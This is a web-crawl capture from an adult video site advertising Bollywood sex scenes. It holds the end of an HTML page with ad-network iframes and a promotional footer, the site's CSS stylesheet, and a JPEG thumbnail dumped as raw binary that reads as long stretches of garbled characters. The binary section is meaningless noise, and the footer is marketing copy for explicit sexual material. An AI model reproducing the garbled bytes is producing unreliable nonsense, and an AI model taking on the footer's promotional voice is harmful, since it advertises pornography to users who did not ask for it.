<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
        <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
        <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Welcome to Bollywood Sex Scenes – thousands of sex scenes from the largest selection of Bollywood movies!

At Bollywood Sex Scenes, we offer many scenes from the best movies. From classic Bollywood to the hottest new releases, you’ll find the hottest sex scenes featuring some of the world's most popular and beautiful actresses. Our catalog is updated regularly to give you the most up-to-date selection. Enjoy the hottest scenes from top Bollywood stars.

Whether you like sultry stories or steamy scenes, we have something for everyone. Choose from thousands of Bollywood movies, including cult classics and modern hits. Our team has personally watched and selected all movies, so you can trust us only to present the hottest Bollywood sex scenes.

Browse through our library to find the perfect Bollywood sex scene for you. We have different categories to help you find exactly what you are looking for, including romantic, solo, and hardcore scenes. Take advantage of our special promotions and discounts to find your favorite Bollywood sex scenes at an unbeatable price.

Sign up today and start your journey toward finding the sexiest scenes in Bollywood movies. Enjoy the hottest locations in HD quality without ads or interruptions—experience Bollywood sex scenes with the best sound quality and highest resolution. We are committed to providing all our customers with a safe and secure experience. Feel free to browse our library of scenes and watch your favorite Bollywood movies in privacy.

Enjoy the hottest Bollywood sex scenes from the comfort of your own home! Let Bollywood Sex Scenes access the best and sexiest scenes from your favorite Bollywood movies. <br><br><br>Telif hakkı © bollywoodsexscenes.com 2021, Tüm hakları saklıdır <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"615be788df5b4a6ea17125b91efd3711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsexscenes.com/assets/css/app.css?1
body_size: 3303
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_title:before {
    content: '\0041'
}

.icon-tag:before {
    content: '\0042'
}

.icon-video:before {
    content: '\0043'
}

body {
    background-color: #e3e3e3;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400
}

.container {
    width: 100%;
    max-width: 1697px;
    margin: 0 auto;
    padding: 0 5px
}

.logo img {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-line-content a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-line-content a:hover {
    background-color: #ababab;
    color: #fff
}

.header {
    font-size: 0
}

.header-logo-col {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 4px 0
}

.header-menu-col {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0;
    border: 1px solid #d1d1d1;
    background-color: #fff
}

.header-text {
    color: #323232;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    margin: 0;
    padding: 0;
    max-height: 60px;
    overflow: hidden;
    padding-left: 5px
}

.languages {
    position: relative;
    margin-left: 20px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    text-transform: uppercase;
    padding-right: 12px
}

.languages .lang-current:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: #312b2f transparent transparent transparent;
    content: '';
    position: absolute;
    right: 3px;
    top: 14px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #454545;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    border-right: 1px solid #d1d1d1;
    background-color: #fff;
    padding: 17px 25px
}

.nav a.active,
.nav a:hover {
    background-color: #889435;
    color: #fff
}

.search {
    position: relative;
    width: 100%;
    max-width: 450px;
    margin-left: auto;
    margin-left: 10px
}


.search input {
    height: 42px;
    line-height: 42px;
    padding: 0 10px;
    font-size: 12px;
    border: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #e3e3e3;
    color: #fff;
    width: 100%
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    cursor: pointer;
    right: 0;
    top: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    line-height: 42px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #889435;
    height: 100%;
    border: none;
    padding: 0 15px
}

.search button:focus {
    outline: 0
}

.main {
    font-size: 0;
    padding-top: 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 1px 1px 0;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #d1d1d1
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #fff;
    background-color: #889435
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity {
    color: #717171;
    font-family: "Roboto Slab";
    font-size: 10px;
    font-weight: 400;
    background-color: #fff;
    padding: 3px 10px;
    position: absolute;
    right: 6px;
    bottom: 6px;
    font-weight: 400
}

.thumb-quantity {
    padding-left: 20px
}

.thumb-quantity:before {
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 1px;
    font-size: 13px;
    color: #717171;
    content: '\0041'
}

.thumb-desc {
    color: #40474d;
    font-size: 12px;
    font-weight: 400;
    background-color: #fff;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 16px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #889435;
    position: absolute;
    top: 100%;
    left: -1px;
    width: -webkit-calc(100% + 2px);
    width: calc(100% + 2px);
    max-height: 27px;
    overflow: hidden;
    padding: 0 5px;
    display: none;
    z-index: 1;
    border: 1px solid #d1d1d1;
    border-top: none
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    padding: 2px 0
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #114572
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #40474d;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #d1d1d1;
    background-color: #889435;
    color: #fff
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #3b3b3b;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.title {
    background-color: #fff;
    color: #40474d;
    font-size: 22px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 10px 0;
    padding: 10px 15px
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;

    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 11px;
    font-size: 13px;
    color: #717171;
    content: '\0043'
}

.categories a .categories-title {
    font-size: 16px;
    line-height: 43px;
    color: #40474d;
    font-size: 14px;
    font-weight: 400
}

.categories a:hover {
    border: 1px solid #d1d1d1;
    background-color: #889435
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #fff
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #717171;
    font-size: 10px;
    font-weight: 400;
    line-height: 35px;
    text-transform: uppercase;
    display: block
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1456px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1215px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 974px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden
    }
    .player-promo-item {
        margin: 0 2px 20px;
        display: inline-block;
        vertical-align: top
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 733px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-menu-col {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding-bottom: 5px
    }
    .header-logo-col {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .search {
        margin-top: 5px
    }
    .header-text {
        display: none
    }
    .nav {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        border-bottom: 1px solid #d1d1d1
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .logo img {
        min-width: 0
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 1px);
        width: calc(33.3333% - 1px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 1px);
        width: calc(50% - 1px)
    }
    .nav a {
        padding: 13px 2px;
        font-size: 12px
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: text/plain
request_url: https://bollywoodsexscenes.com/thumbs/trdbnr1/65955301.v1513166281
body_size: 10733
content:
���� JFIF  H H  �� C 	#!!!$'$ & ! �� C                                                   ��  � � ��            	�� ;    !1"AQaq�#2BR����$3C�4Sr����             �� 3      !1A"Q2a�#RqB��$b������   ? �!�+FHȨB2Bb����LB��T!��d�Z��ߢa�S湸�/&��}V
G�u&+imo��7;���M{7Dn�����A2�٤�c�ҙ��<d�c��e�����ǌW+*����$I�j�n�1���&t {R�~�}�jZʶ�ש���j�Z�-�:�X�q�D�0j�Ӫf�;Z^<Шh��0�]�9-Q��!L�#��9t{���&��;A31i�ѭ��c?�)L���51�l���,�2��
�
i��tpc�d=Gpm��L�/���6o��2i&Τ#�����N��֏(��B��h0����_�.�vHW�F���P�j%�i�E�7��r�4�9����3Fеu�-BK�\�<������9��͋�
�q�� h����5�;���TY�B?Z�9#rj�Fj�����C,���-XZ�K��I�$�L�^����.���w-2k����v����>�s�;�;(����~��X��sΡ,� !|f�gJ-����Yk�&��V ������;9ꘑu4���L��FEZڳ7]����;+b� ��ZZ���~�;�y����0�^)�����h��~{�]�8r��c�Q��[My"_�'�(	��d^��S�\I�܁��A����mQ�p1���+:��F=�AfYc=��h���i�M:�� �t�����6�#�:q��?�7�ꈖh𛠞�hJ��4\$gڝ�Gf��&|��7�1��P)l!�_Kc{�U���S��qbY��Tiv�1��Gs�8Ȯ�|�r%AX|8��dzcY6FkFNp¡j�#=���Y
�>5
h�gսAo>�]@���~�rޞĪ َ��/-؜7��Eh�V��z}�H7��H@q��޹�����z"���c�Y0x�8?5�sI�x�U�CAд俞Ö��2��y�mH3m#�Z("��s�1�E�Z7l�e�hS[��1��>�;f�b�TZ�%ǆ��+��G��R�,~��m�=v[Hrq �~{W��n6yܺtz7�3I{��u3�X-���u=��Wp� c@��B���<���E9-�{P3:C^:�-�L簮l�Ձ�둫3���z��z�#�.�'N}W�C�ɰ��쓨��djs�F<�r��G�/-X	�ky"sa*b�b2���I��HO��@��igIj�9��������%�i}+��cc#p�)��],3�r<�n��h�fښ�#A'"�g�j����!?5Dơ�5d(��F��Y㯫�_�k�nW1]��Ly ��ц���Y!��;�e9���;��h�7�q��>���Gԝ:�0��x緗�����c��_I�u���F��v\l�"�?��r��gW[F[ӽU�������6��A�e�N�\c
}�f:���I}y�K�98�C.sT��R�}�΋w�1�����>V�$
��#�vm����pi�D�U�@t�������oӠ��I�B���z%j'���G�� �ޞ5=���XJE�jD�nΈ�s� �Z��ٛ7�*f6f	Nd�s>�v?�#6Z�$�)<�t?㯥�S[���!3�ީe<�؁�=����^�����t�u==����E�6e9��T�;=u�=Qk���k�0&�dA��ٗ�9�o�8�!�Tw�i�F%E+8��1f�K�#n?J����*���Y	�{hT������op��!�����091�F��^,���v?�WN.�Ú�Lӳ�h�O�j#&���8�B5Fj�u4pF�+��ƥѵu�K@�d���cU���;�K���d���$Y����>	��c�XIx�Q�In%ř��1<�v��9rHM���3���ͭ�w��}�������I�P�7�dQ�̓��;}D��)w,����J�N��0I t�;�[����<��ˏcY�tn<��$�\[1:��\jG��Q�ۍ���fM2[���K���s��ڔ��H/6"��������o�������''v���ui��te��in�+H��[�l�}q�q�j�%G�}٨�g��N��Ӥ K{8�q�w��6GrNh3�[lٺ/�m�P�G�Z��]͒p#�U��b8�6��,���Hdv�z�HX�;��)-�5!�*�ؒ�>旺�B?PY�ͬ�c����� o��y'B�d�;�>�6�C$D��q��6������;�mN��2���ƜN�t�T����1j��k?�T7�f�áȩh�/-3�P-ٯT���G�f��Q�}k��G#ʆ�Fߞ9�D��j�B1��B3�ÓP�I����YV,�Z�-�S�jr��w}�G�/���ģ����;���s�Hv��m1ĕh�5��2݁��j�}[GK�f��ڜǚQ�
x�B�ͭ�����{qD��7�Gjz3R�Bpk��L�9��m�0!L1�g����(`���th�>�y�iI"C��D����n÷�\渝E%7eK�R�fc�`7|P\�d�kvz�=7�$t�_�����*8�j0�r�V��gQ�-��Ns�]�
1�y� +')R;����
���p���K�Aaٻ� ��)�^���ь��/�N�݈�2�}}1g�gP�Ґ�)
��6{��D+�n����z�.k2T,ɺ�H ��HDѝ��G�=Pw�c��Ϫ�Cy���IR,pH���M4��Ò=wc,W�i,l0�E#�/����w�d�XL4��m�����Z���K�M;X�[[�"�2o�@3FѾo�u�9� �!�n*�8䙰��}��z�Td��.;�J�ҳ8ֵ�/$f�B��=�.C0�
RJ�N%��HYH �N�7!�tҵ�uȴ�j$��|�d�>�����\JK�璘7EOa+v(۔~��EE���K�Kz�/��Ќ��c~�|�i�.��SS�3��s�����D�G<rT"j�Hz��\�h� S���~�W9>��Ǵ��KWH��Ԭ��9hf����~�n\���Px�U
��&���u�-���o��\4+�K?G��<ѡ�3���Q���S*��p�u��飇��GVơ*�m���T��Ji"��F��� Dz�Pnf�M���P��Ғ�� �����|�o������kv���HbE`�c\��I� �Glԝ$���S�9�f�n"F�2��4�ljM�ZyJĬ��k��`�J�0G��a"&���[Ȥ� �f�NƮфj�]h:�_�1�����ضIq��_�Ϩ��'O�Ҩ�+!��T��3B՛�����Nx�IZЌeL�-F����������Y�2��u�!�f�'��_L���<�C��*��H���5FK����F � ��ZDw�X����0�te���wh�A2�;0���� �R���ō*]ޥ��ؐQ՗ �W���kB��m"i"F�g�;���[K+8�|@�3��5�2�Uӑp�G�?���"�Z��s+\�FRkqp����̢��jRۡ�ޥv����� �/m���փ�uG�^>�&߽���#y|˫tœ��sy�*����\C1�=5"n�����(F?Z:l�Y$��#&�nK�h����@\j�Ƀ�=&C%�M*���#9��sC�h$%f��ڮ��Cl��S��hOH�|�U��'��C#��"g���i[<��i*��8_)��7F��g]�� �� z�Vڵ�r#���O�e�����Y`�w	��w���ڣ�eO��_u�=_џ��Y1"�����Z��Y��v{B��Et�c���#�< �ۀ3�����`�WO����h9�H&3�m0e���Y�>���M
8�����9$z�T���Q��9tWR�2B�{�x�j�"�B���)p��c��;j��sQ��� Lz�]V�8�t�`�bl9 �6��cq�"�����@nm����x��� �L����[l^�:� �U�Tu��YDmw��3R�'[*Mp�ß^
Kg[��7L��1�q���;F?��o���(���s���������sT�f���ӥ�X�L(%!�>�� ���D�P�s:�mc�B���B>�u�p��O��!&�B�6x���05��4'�����+5E��	�N}j�P���z�,��࿗��N&}�kx$G�'���j���N�T�	�n��3C&���R�1�?��\%ht�k��.x����e��Aŝ���J(�$gkc��H�c��G4��]Gsb�R2|�ݏ�V��4�b�R�t��y�c�Z�v,��%Υin�t�[���Lu����(�,�u�1��Q8��I� �����C,#�*E9�0!H�j��5���eM��w��T7���MGR�́1=���K�X�-E��\JmΡ2� g���Et�}�b-&)�2����&.� BYt+7\&`}�3T�5�ge[�"fx�<c���S�:��-Ǣ��
�>�㷔�Ns��m�����X,����"�
�����El�4�x�Kx�,1(P��ٙ:��e��h��=�L�t;�r��
�r�F~)91��˜��(W�-�G���Ws��݄j�s����Hvg���l�c���v!4[.���G��ݛ���g}��J��~���Z9�T��7~��%�-���H|���C��[���k,y!�J���lS��P+�q��V�=3G4�!�&ؚՕD���9�E��q_j:͈�K^[� 4G�O��Z�>�����[������CU�Y��)T����l��+�4��B�K���V�X�m�I><<�>Ƶ`�Qb�{�]0��Tc�QV̊��o���Z����O������U�4X,��I�Y�C����(���^-��'�?��~=(x�)왪0m)�ˤiFt��ڑ��� �u�}�p<o��i���wrd�0?$W?��{GW�HՖ�WG�K2��B*�w��}�cI�����j2iOm�[^�IN�Ǣ����օ�`Q��{d��n�b��_��h�2r��,��):z"?S �B���%#?4'��5
���k:�����[84���cSƠ�QB�x���*0�&iI
�9�L2 b�sQt_EY��J.�7d2�oҲ�	;V�8"���XQ"ka�$��5Ԅ�I3Q�ss�z����P�2���q�Es��g�BT�w���Y��s8ˋ4�2w�� �~�I�ՒI��V {曆��ݳ��!�I&tI�c�M]��a(��]��t���1V�k�Z�l�7k�f��� ���'�z�l��D+ۭSE������yV� �֮��ŝ��L����@��m������ǧެ7�}�o�o�5�ɡ|�-�z���]c��U���s3���؋&�"ab���M�՞��-2�7l�T�я����\���x�i>���Ib���4ǉSVs�ȡ�A^��eA����WGʕF��r��R�<W#і"� �� |�ʗܿ�Z��c�YX�Wc��Ek��;3� ��m$��P���E]�ԤA�A;As�∕��%��^�C��x��\� ��|~�חN�`�#�4�\��\��)y�f�kvtuV�0���RL��g�Tl��jEl�*�28���e
A<�e�x-
���B�օG����O�� ߠHд.� ����*Ph�bm�#wܠ� ���r�x�㖍7��� ��Q�v�+��t�Z<Ɠ1��syJ'Y���U̔H�sS�2H$�$�&����k�M5 ��x��dW!�kjh�����:e��L�������C
M	��k\�d��Ǘr�Q�S7��cN�w:�Ҫ���9\��Х� ,x�
�'rH��)\�B��W=�u����Fk�n�nW�ѡ�ʲ:�+�]� �#��]�#���Ĺ�J�&�K�ǁ��y۶���\��uz]Η`~��Y����L�*k�'-"��u+�%�Į�$��ը쟗���4-1��� ��ME
dn[ũ��G����J���&�Œ+K{!��_%{c▛�ъ�zY��	J������/C�TnhM �����R,�3c5��@��{�R��`�Tԟ�}���¥�d�?����	�!�Km��O��l�L�]2ɉ�x׽u�����M��i��{��M�}��l��� #9��-�)�r���I���&Y6�58	Wq92�P�T���["@mB"+q�����f�G21�ϥ7�(nS����\\��s0�������ݕa��K6��\�O4�����AX3=)X+����ק0�Ӄ�3^�~<G���䤊�G�����>Rm��>��nУ��� E�h�<�6 $m��Y�mD'��1�Fr���hѐ<�u|��y�r��p���c'`�'ϥ���᳷X�;����؄���W�x���G�z^A���O��>E.�ƑǈM
L">�j���i ���Y�Х��%����6� ��ю��tkC5�����?�&�m}no����J�| i�y>�����f�,��aKN[���:�����)x�y�'$�i1�,	���P�q0#�fL�2��K!ھFj�2Hp�]��:Ee�H�7c⧁�[���RV�-V��Ē�,�I&����dw����6r�#��D�yh>,��6W+,��ܓ�(P��%㱂��!T�v�x�ג�,J�3�V&R��̓��B��k�I�m�����믳�s�M	�r.iP�X��"��ǌ??��-?T�]J{U� �V#�bQue�� �l� �,;�[O`�?z]��IXM�]N1�N�B�b�cR�L�m��a��4,�vf�-!�'����F���m<�4�S�v�kA}�/%$6*����K�!�4�"�)[�Êqta�v�6��SZq�ҿK- ��[�q�ʇ�1��pG#:|�CN�w@�8Z�5�-�4����-��_�
��6��%���l���<歳<I�<f�l�-G �5�e�_�VY\N�C��U�Y"��jD2G������J�:�'qES�J�{�<����=)�sV
